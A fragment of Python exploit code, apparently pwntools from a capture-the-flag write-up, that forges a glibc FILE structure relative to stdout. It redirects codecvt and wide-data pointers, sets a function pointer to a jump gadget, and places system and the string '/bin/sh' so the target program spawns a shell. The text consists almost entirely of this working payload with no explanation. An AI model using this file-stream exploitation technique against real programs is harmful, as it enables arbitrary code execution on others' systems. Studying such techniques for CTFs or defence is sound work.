 fp = FileStructure(null=stdout + 0x1260) fp.flags = 0x8 fp.unknown2 = flat( { 0x18: 0x1, # fp->_mode }, filler=b"\x00", ) fp._IO_write_ptr = 1 fp._IO_write_base = 0 fp._wide_data = stdout - 0x8 fp._codecvt = stdout + 0x28 # codecvt fp._IO_save_end = stdout + 0x8 fp._IO_read_base = system // 0x4 << 0x2 # rdx fp.markers = stdout + 0x20 # gs->__shlib_handle fp._IO_save_base = add_rdi_0x10_jmp_rcx # gs->__fct fp._IO_write_end = b"/bin/sh\x00"